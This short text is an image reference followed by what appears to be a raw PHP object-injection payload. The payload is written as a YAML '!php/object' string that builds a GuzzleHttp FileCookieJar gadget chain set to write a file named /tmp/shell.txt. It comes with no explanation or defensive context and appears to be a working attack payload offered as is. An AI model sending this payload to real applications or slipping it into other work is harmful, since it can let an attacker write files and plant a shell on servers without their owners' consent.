 !php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename\";s:14:\"/tmp/shell.txt\";s:52:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0storeSessionCookies\";b:0;s:36:\"\0GuzzleHttp\\Cookie\\CookieJar\0cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie\0data\";a:9:{s:4:\"Name\";s:9:\"Limerence\";s:5:\"Value\";s:9:\"Limerence\";s:6:\"Domain\";s:1:\"1\";s:4:\"Path\";s:1:\"/\";s:7:\"Max-Age\";N;s:7:\"Expires\";i:1657262153;s:6:\"Secure\";b:0;s:7:\"Discard\";b:0;s:8:\"HttpOnly\";b:0;}}}s:39:\"\0GuzzleHttp\\Cookie\\CookieJar\0strictMode\";N;}"
